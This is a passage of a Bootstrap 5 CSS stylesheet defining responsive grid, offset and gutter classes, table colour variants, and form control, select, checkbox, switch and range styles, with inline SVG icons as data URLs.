    .g-md-1,.gy-md-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-md-2,.gx-md-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-md-2,.gy-md-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-md-3,.gx-md-3 {
        --bs-gutter-x: 1rem
    }

    .g-md-3,.gy-md-3 {
        --bs-gutter-y: 1rem
    }

    .g-md-4,.gx-md-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-md-4,.gy-md-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-md-5,.gx-md-5 {
        --bs-gutter-x: 3rem
    }

    .g-md-5,.gy-md-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 992px) {
    .col-lg {
        flex:1 0
    }

    .row-cols-lg-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-lg-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-lg-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-lg-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .row-cols-lg-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-lg-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-lg-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-lg-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-lg-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-lg-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-lg-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-lg-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-lg-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-lg-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-lg-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-lg-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-lg-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-lg-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-lg-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333333%
    }

    .offset-lg-2 {
        margin-left: 16.66666667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333333%
    }

    .offset-lg-5 {
        margin-left: 41.66666667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333333%
    }

    .offset-lg-8 {
        margin-left: 66.66666667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333333%
    }

    .offset-lg-11 {
        margin-left: 91.66666667%
    }

    .g-lg-0,.gx-lg-0 {
        --bs-gutter-x: 0
    }

    .g-lg-0,.gy-lg-0 {
        --bs-gutter-y: 0
    }

    .g-lg-1,.gx-lg-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-lg-1,.gy-lg-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-lg-2,.gx-lg-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-lg-2,.gy-lg-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-lg-3,.gx-lg-3 {
        --bs-gutter-x: 1rem
    }

    .g-lg-3,.gy-lg-3 {
        --bs-gutter-y: 1rem
    }

    .g-lg-4,.gx-lg-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-lg-4,.gy-lg-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-lg-5,.gx-lg-5 {
        --bs-gutter-x: 3rem
    }

    .g-lg-5,.gy-lg-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 1200px) {
    .col-xl {
        flex:1 0
    }

    .row-cols-xl-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-xl-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-xl-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-xl-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .row-cols-xl-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-xl-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-xl-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-xl-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-xl-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-xl-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-xl-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-xl-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-xl-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-xl-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-xl-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-xl-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-xl-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-xl-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-xl-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-xl-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333333%
    }

    .offset-xl-2 {
        margin-left: 16.66666667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333333%
    }

    .offset-xl-5 {
        margin-left: 41.66666667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333333%
    }

    .offset-xl-8 {
        margin-left: 66.66666667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333333%
    }

    .offset-xl-11 {
        margin-left: 91.66666667%
    }

    .g-xl-0,.gx-xl-0 {
        --bs-gutter-x: 0
    }

    .g-xl-0,.gy-xl-0 {
        --bs-gutter-y: 0
    }

    .g-xl-1,.gx-xl-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-xl-1,.gy-xl-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-xl-2,.gx-xl-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-xl-2,.gy-xl-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-xl-3,.gx-xl-3 {
        --bs-gutter-x: 1rem
    }

    .g-xl-3,.gy-xl-3 {
        --bs-gutter-y: 1rem
    }

    .g-xl-4,.gx-xl-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-xl-4,.gy-xl-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-xl-5,.gx-xl-5 {
        --bs-gutter-x: 3rem
    }

    .g-xl-5,.gy-xl-5 {
        --bs-gutter-y: 3rem
    }
}

@media (min-width: 1400px) {
    .col-xxl {
        flex:1 0
    }

    .row-cols-xxl-auto>* {
        flex: 0 0 auto;
        width: auto
    }

    .row-cols-xxl-1>* {
        flex: 0 0 auto;
        width: 100%
    }

    .row-cols-xxl-2>* {
        flex: 0 0 auto;
        width: 50%
    }

    .row-cols-xxl-3>* {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .row-cols-xxl-4>* {
        flex: 0 0 auto;
        width: 25%
    }

    .row-cols-xxl-5>* {
        flex: 0 0 auto;
        width: 20%
    }

    .row-cols-xxl-6>* {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-xxl-auto {
        flex: 0 0 auto;
        width: auto
    }

    .col-xxl-1 {
        flex: 0 0 auto;
        width: 8.33333333%
    }

    .col-xxl-2 {
        flex: 0 0 auto;
        width: 16.66666667%
    }

    .col-xxl-3 {
        flex: 0 0 auto;
        width: 25%
    }

    .col-xxl-4 {
        flex: 0 0 auto;
        width: 33.33333333%
    }

    .col-xxl-5 {
        flex: 0 0 auto;
        width: 41.66666667%
    }

    .col-xxl-6 {
        flex: 0 0 auto;
        width: 50%
    }

    .col-xxl-7 {
        flex: 0 0 auto;
        width: 58.33333333%
    }

    .col-xxl-8 {
        flex: 0 0 auto;
        width: 66.66666667%
    }

    .col-xxl-9 {
        flex: 0 0 auto;
        width: 75%
    }

    .col-xxl-10 {
        flex: 0 0 auto;
        width: 83.33333333%
    }

    .col-xxl-11 {
        flex: 0 0 auto;
        width: 91.66666667%
    }

    .col-xxl-12 {
        flex: 0 0 auto;
        width: 100%
    }

    .offset-xxl-0 {
        margin-left: 0
    }

    .offset-xxl-1 {
        margin-left: 8.33333333%
    }

    .offset-xxl-2 {
        margin-left: 16.66666667%
    }

    .offset-xxl-3 {
        margin-left: 25%
    }

    .offset-xxl-4 {
        margin-left: 33.33333333%
    }

    .offset-xxl-5 {
        margin-left: 41.66666667%
    }

    .offset-xxl-6 {
        margin-left: 50%
    }

    .offset-xxl-7 {
        margin-left: 58.33333333%
    }

    .offset-xxl-8 {
        margin-left: 66.66666667%
    }

    .offset-xxl-9 {
        margin-left: 75%
    }

    .offset-xxl-10 {
        margin-left: 83.33333333%
    }

    .offset-xxl-11 {
        margin-left: 91.66666667%
    }

    .g-xxl-0,.gx-xxl-0 {
        --bs-gutter-x: 0
    }

    .g-xxl-0,.gy-xxl-0 {
        --bs-gutter-y: 0
    }

    .g-xxl-1,.gx-xxl-1 {
        --bs-gutter-x: 0.25rem
    }

    .g-xxl-1,.gy-xxl-1 {
        --bs-gutter-y: 0.25rem
    }

    .g-xxl-2,.gx-xxl-2 {
        --bs-gutter-x: 0.5rem
    }

    .g-xxl-2,.gy-xxl-2 {
        --bs-gutter-y: 0.5rem
    }

    .g-xxl-3,.gx-xxl-3 {
        --bs-gutter-x: 1rem
    }

    .g-xxl-3,.gy-xxl-3 {
        --bs-gutter-y: 1rem
    }

    .g-xxl-4,.gx-xxl-4 {
        --bs-gutter-x: 1.5rem
    }

    .g-xxl-4,.gy-xxl-4 {
        --bs-gutter-y: 1.5rem
    }

    .g-xxl-5,.gx-xxl-5 {
        --bs-gutter-x: 3rem
    }

    .g-xxl-5,.gy-xxl-5 {
        --bs-gutter-y: 3rem
    }
}

.table {
    --bs-table-color-type: initial;
    --bs-table-bg-type: initial;
    --bs-table-color-state: initial;
    --bs-table-bg-state: initial;
    --bs-table-color: var(--bs-emphasis-color);
    --bs-table-bg: var(--bs-body-bg);
    --bs-table-border-color: var(--bs-border-color);
    --bs-table-accent-bg: #0000;
    --bs-table-striped-color: var(--bs-emphasis-color);
    --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05);
    --bs-table-active-color: var(--bs-emphasis-color);
    --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1);
    --bs-table-hover-color: var(--bs-emphasis-color);
    --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075);
    border-color: var(--bs-table-border-color);
    margin-bottom: 1rem;
    vertical-align: top;
    width: 100%
}

.table>:not(caption)>*>* {
    background-color: var(--bs-table-bg);
    border-bottom-width: 1px;
    border-bottom-width: var(--bs-border-width);
    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
    box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));
    color: var(--bs-table-color);
    color: var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));
    padding: .5rem
}

.table>tbody {
    vertical-align: inherit
}

.table>thead {
    vertical-align: bottom
}

.table-group-divider {
    border-top: 2px solid;
    border-top: calc(var(--bs-border-width)*2) solid
}

.caption-top {
    caption-side: top
}

.table-sm>:not(caption)>*>* {
    padding: .25rem
}

.table-bordered>:not(caption)>* {
    border-width: 1px 0;
    border-width: var(--bs-border-width) 0
}

.table-bordered>:not(caption)>*>* {
    border-width: 0 1px;
    border-width: 0 var(--bs-border-width)
}

.table-borderless>:not(caption)>*>* {
    border-bottom-width: 0
}

.table-borderless>:not(:first-child) {
    border-top-width: 0
}

.table-striped-columns>:not(caption)>tr>:nth-child(2n),.table-striped>tbody>tr:nth-of-type(odd)>* {
    --bs-table-color-type: var(--bs-table-striped-color);
    --bs-table-bg-type: var(--bs-table-striped-bg)
}

.table-active {
    --bs-table-color-state: var(--bs-table-active-color);
    --bs-table-bg-state: var(--bs-table-active-bg)
}

.table-hover>tbody>tr:hover>* {
    --bs-table-color-state: var(--bs-table-hover-color);
    --bs-table-bg-state: var(--bs-table-hover-bg)
}

.table-primary {
    --bs-table-color: #000;
    --bs-table-bg: #cfe2ff;
    --bs-table-border-color: #a6b5cc;
    --bs-table-striped-bg: #c5d7f2;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #bacbe6;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #bfd1ec;
    --bs-table-hover-color: #000
}

.table-primary,.table-secondary {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-secondary {
    --bs-table-color: #000;
    --bs-table-bg: #e2e3e5;
    --bs-table-border-color: #b5b6b7;
    --bs-table-striped-bg: #d7d8da;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #cbccce;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #d1d2d4;
    --bs-table-hover-color: #000
}

.table-success {
    --bs-table-color: #000;
    --bs-table-bg: #d1e7dd;
    --bs-table-border-color: #a7b9b1;
    --bs-table-striped-bg: #c7dbd2;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #bcd0c7;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #c1d6cc;
    --bs-table-hover-color: #000
}

.table-info,.table-success {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-info {
    --bs-table-color: #000;
    --bs-table-bg: #cff4fc;
    --bs-table-border-color: #a6c3ca;
    --bs-table-striped-bg: #c5e8ef;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #badce3;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #bfe2e9;
    --bs-table-hover-color: #000
}

.table-warning {
    --bs-table-color: #000;
    --bs-table-bg: #fff3cd;
    --bs-table-border-color: #ccc2a4;
    --bs-table-striped-bg: #f2e7c3;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #e6dbb9;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #ece1be;
    --bs-table-hover-color: #000
}

.table-danger,.table-warning {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-danger {
    --bs-table-color: #000;
    --bs-table-bg: #f8d7da;
    --bs-table-border-color: #c6acae;
    --bs-table-striped-bg: #eccccf;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #dfc2c4;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #e5c7ca;
    --bs-table-hover-color: #000
}

.table-light {
    --bs-table-color: #000;
    --bs-table-bg: #f8f9fa;
    --bs-table-border-color: #c6c7c8;
    --bs-table-striped-bg: #ecedee;
    --bs-table-striped-color: #000;
    --bs-table-active-bg: #dfe0e1;
    --bs-table-active-color: #000;
    --bs-table-hover-bg: #e5e6e7;
    --bs-table-hover-color: #000
}

.table-dark,.table-light {
    border-color: var(--bs-table-border-color);
    color: var(--bs-table-color)
}

.table-dark {
    --bs-table-color: #fff;
    --bs-table-bg: #212529;
    --bs-table-border-color: #4d5154;
    --bs-table-striped-bg: #2c3034;
    --bs-table-striped-color: #fff;
    --bs-table-active-bg: #373b3e;
    --bs-table-active-color: #fff;
    --bs-table-hover-bg: #323539;
    --bs-table-hover-color: #fff
}

.table-responsive {
    -webkit-overflow-scrolling: touch;
    overflow-x: auto
}

@media (max-width: 575.98px) {
    .table-responsive-sm {
        -webkit-overflow-scrolling:touch;
        overflow-x: auto
    }
}

@media (max-width: 767.98px) {
    .table-responsive-md {
        -webkit-overflow-scrolling:touch;
        overflow-x: auto
    }
}

@media (max-width: 991.98px) {
    .table-responsive-lg {
        -webkit-overflow-scrolling:touch;
        overflow-x: auto
    }
}

@media (max-width: 1199.98px) {
    .table-responsive-xl {
        -webkit-overflow-scrolling:touch;
        overflow-x: auto
    }
}

@media (max-width: 1399.98px) {
    .table-responsive-xxl {
        -webkit-overflow-scrolling:touch;
        overflow-x: auto
    }
}

.form-label {
    margin-bottom: .5rem
}

.col-form-label {
    font-size: inherit;
    line-height: 1.5;
    margin-bottom: 0;
    padding-bottom: calc(.375rem + 1px);
    padding-bottom: calc(.375rem + var(--bs-border-width));
    padding-top: calc(.375rem + 1px);
    padding-top: calc(.375rem + var(--bs-border-width))
}

.col-form-label-lg {
    font-size: 1.25rem;
    padding-bottom: calc(.5rem + 1px);
    padding-bottom: calc(.5rem + var(--bs-border-width));
    padding-top: calc(.5rem + 1px);
    padding-top: calc(.5rem + var(--bs-border-width))
}

.col-form-label-sm {
    font-size: .875rem;
    padding-bottom: calc(.25rem + 1px);
    padding-bottom: calc(.25rem + var(--bs-border-width));
    padding-top: calc(.25rem + 1px);
    padding-top: calc(.25rem + var(--bs-border-width))
}

.form-text {
    color: #212529bf;
    color: var(--bs-secondary-color);
    font-size: .875em;
    margin-top: .25rem
}

.form-control {
    -webkit-appearance: none;
    appearance: none;
    background-clip: padding-box;
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: block;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    padding: .375rem .75rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .form-control {
        transition: none
    }
}

.form-control[type=file] {
    overflow: hidden
}

.form-control[type=file]:not(:disabled):not([readonly]) {
    cursor: pointer
}

.form-control:focus {
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border-color: #86b7fe;
    box-shadow: 0 0 0 .25rem #0d6efd40;
    color: #212529;
    color: var(--bs-body-color);
    outline: 0
}

.form-control::-webkit-date-and-time-value {
    height: 1.5em;
    margin: 0;
    min-width: 85px
}

.form-control::-webkit-datetime-edit {
    display: block;
    padding: 0
}

.form-control::placeholder {
    color: #212529bf;
    color: var(--bs-secondary-color);
    opacity: 1
}

.form-control:disabled {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg);
    opacity: 1
}

.form-control::file-selector-button {
    background-color: #f8f9fa;
    background-color: var(--bs-tertiary-bg);
    border: 0 solid;
    border-color: inherit;
    border-inline-end-width:1px;border-inline-end-width:var(--bs-border-width);border-radius: 0;
    color: #212529;
    color: var(--bs-body-color);
    margin: -.375rem -.75rem;
    margin-inline-end:.75rem;padding: .375rem .75rem;
    pointer-events: none;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .form-control::file-selector-button {
        transition: none
    }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.form-control-plaintext {
    background-color: initial;
    border: solid #0000;
    border-width: 1px 0;
    border-width: var(--bs-border-width) 0;
    color: #212529;
    color: var(--bs-body-color);
    display: block;
    line-height: 1.5;
    margin-bottom: 0;
    padding: .375rem 0;
    width: 100%
}

.form-control-plaintext:focus {
    outline: 0
}

.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm {
    padding-left: 0;
    padding-right: 0
}

.form-control-sm {
    border-radius: .25rem;
    border-radius: var(--bs-border-radius-sm);
    font-size: .875rem;
    min-height: calc(1.5em + .5rem + 2px);
    min-height: calc(1.5em + .5rem + var(--bs-border-width)*2);
    padding: .25rem .5rem
}

.form-control-sm::file-selector-button {
    margin: -.25rem -.5rem;
    margin-inline-end:.5rem;padding: .25rem .5rem
}

.form-control-lg {
    border-radius: .5rem;
    border-radius: var(--bs-border-radius-lg);
    font-size: 1.25rem;
    min-height: calc(1.5em + 1rem + 2px);
    min-height: calc(1.5em + 1rem + var(--bs-border-width)*2);
    padding: .5rem 1rem
}

.form-control-lg::file-selector-button {
    margin: -.5rem -1rem;
    margin-inline-end:1rem;padding: .5rem 1rem
}

textarea.form-control {
    min-height: calc(1.5em + .75rem + 2px);
    min-height: calc(1.5em + .75rem + var(--bs-border-width)*2)
}

textarea.form-control-sm {
    min-height: calc(1.5em + .5rem + 2px);
    min-height: calc(1.5em + .5rem + var(--bs-border-width)*2)
}

textarea.form-control-lg {
    min-height: calc(1.5em + 1rem + 2px);
    min-height: calc(1.5em + 1rem + var(--bs-border-width)*2)
}

.form-control-color {
    height: calc(1.5em + .75rem + 2px);
    height: calc(1.5em + .75rem + var(--bs-border-width)*2);
    padding: .375rem;
    width: 3rem
}

.form-control-color:not(:disabled):not([readonly]) {
    cursor: pointer
}

.form-control-color::-moz-color-swatch {
    border: 0!important;
    border-radius: .375rem;
    border-radius: var(--bs-border-radius)
}

.form-control-color::-webkit-color-swatch {
    border: 0!important;
    border-radius: .375rem;
    border-radius: var(--bs-border-radius)
}

.form-control-color.form-control-sm {
    height: calc(1.5em + .5rem + 2px);
    height: calc(1.5em + .5rem + var(--bs-border-width)*2)
}

.form-control-color.form-control-lg {
    height: calc(1.5em + 1rem + 2px);
    height: calc(1.5em + 1rem + var(--bs-border-width)*2)
}

.form-select {
    --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
    -webkit-appearance: none;
    appearance: none;
    background-color: #fff;
    background-color: var(--bs-body-bg);
    background-image: var(--bs-form-select-bg-img),none;
    background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
    background-position: right .75rem center;
    background-repeat: no-repeat;
    background-size: 16px 12px;
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: block;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    padding: .375rem 2.25rem .375rem .75rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .form-select {
        transition: none
    }
}

.form-select:focus {
    border-color: #86b7fe;
    box-shadow: 0 0 0 .25rem #0d6efd40;
    outline: 0
}

.form-select[multiple],.form-select[size]:not([size="1"]) {
    background-image: none;
    padding-right: .75rem
}

.form-select:disabled {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.form-select:-moz-focusring {
    color: #0000;
    text-shadow: 0 0 0 #212529;
    text-shadow: 0 0 0 var(--bs-body-color)
}

.form-select-sm {
    border-radius: .25rem;
    border-radius: var(--bs-border-radius-sm);
    font-size: .875rem;
    padding-bottom: .25rem;
    padding-left: .5rem;
    padding-top: .25rem
}

.form-select-lg {
    border-radius: .5rem;
    border-radius: var(--bs-border-radius-lg);
    font-size: 1.25rem;
    padding-bottom: .5rem;
    padding-left: 1rem;
    padding-top: .5rem
}

[data-bs-theme=dark] .form-select {
    --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E")
}

.form-check {
    display: block;
    margin-bottom: .125rem;
    min-height: 1.5rem;
    padding-left: 1.5em
}

.form-check .form-check-input {
    float: left;
    margin-left: -1.5em
}

.form-check-reverse {
    padding-left: 0;
    padding-right: 1.5em;
    text-align: right
}

.form-check-reverse .form-check-input {
    float: right;
    margin-left: 0;
    margin-right: -1.5em
}

.form-check-input {
    --bs-form-check-bg: var(--bs-body-bg);
    -webkit-appearance: none;
    appearance: none;
    background-color: var(--bs-form-check-bg);
    background-image: var(--bs-form-check-bg-image);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    flex-shrink: 0;
    height: 1em;
    margin-top: .25em;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact;
    vertical-align: top;
    width: 1em
}

.form-check-input[type=checkbox] {
    border-radius: .25em
}

.form-check-input[type=radio] {
    border-radius: 50%
}

.form-check-input:active {
    filter: brightness(90%)
}

.form-check-input:focus {
    border-color: #86b7fe;
    box-shadow: 0 0 0 .25rem #0d6efd40;
    outline: 0
}

.form-check-input:checked {
    background-color: #0d6efd;
    border-color: #0d6efd
}

.form-check-input:checked[type=checkbox] {
    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")
}

.form-check-input:checked[type=radio] {
    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")
}

.form-check-input[type=checkbox]:indeterminate {
    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");
    background-color: #0d6efd;
    border-color: #0d6efd
}

.form-check-input:disabled {
    filter: none;
    opacity: .5;
    pointer-events: none
}

.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label {
    cursor: default;
    opacity: .5
}

.form-switch {
    padding-left: 2.5em
}

.form-switch .form-check-input {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");
    background-image: var(--bs-form-switch-bg);
    background-position: 0;
    border-radius: 2em;
    margin-left: -2.5em;
    transition: background-position .15s ease-in-out;
    width: 2em
}

@media (prefers-reduced-motion:reduce) {
    .form-switch .form-check-input {
        transition: none
    }
}

.form-switch .form-check-input:focus {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")
}

.form-switch .form-check-input:checked {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
    background-position: 100%
}

.form-switch.form-check-reverse {
    padding-left: 0;
    padding-right: 2.5em
}

.form-switch.form-check-reverse .form-check-input {
    margin-left: 0;
    margin-right: -2.5em
}

.form-check-inline {
    display: inline-block;
    margin-right: 1rem
}

.btn-check {
    clip: rect(0,0,0,0);
    pointer-events: none;
    position: absolute
}

.btn-check:disabled+.btn,.btn-check[disabled]+.btn {
    filter: none;
    opacity: .65;
    pointer-events: none
}

[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus) {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(255, 255, 255, 0.25)'/%3E%3C/svg%3E")
}

.form-range {
    -webkit-appearance: none;
    appearance: none;
    background-color: initial;
    height: 1.5rem;
    padding: 0;
    width: 100%
}

.form-range:focus {
    outline: 0
}

.form-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
}

.form-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff,0 0 0 .25rem #0d6efd40
}

.form-range::-moz-focus-outer {
    border: 0
}

.form-range::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    background-color: #0d6efd;
    border: 0;
    border-radius: 1rem;
    height: 1rem;
    margin-top: -.25rem;
    -webkit-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    width: 1rem
}

@media (prefers-reduced-motion:reduce) {
    .form-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none
    }
}

.form-range::-webkit-slider-thumb:active {
    background-color: #b6d4fe
}

.form-range::-webkit-slider-runnable-track {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg);
    border-color: #0000;
    border-radius: 1rem;
    color: #0000;
    cursor: pointer;
    height: .5rem;
    width: 100%
}

.form-range::-moz-range-thumb {
    appearance: none;
    background-color: #0d6efd;
    border: 0;
    border-radius: 1rem;
    height: 1rem;
    -moz-transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    width: 1rem
}

@media (prefers-reduced-motion:reduce) {
    .form-range::-moz-range-thumb {
        -moz-transition: none;
        transition: none
    }
}

.form-range::-moz-range-thumb:active {
    background-color: #b6d4fe
}

.form-range::-moz-range-track {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg);
    border-color: #0000;
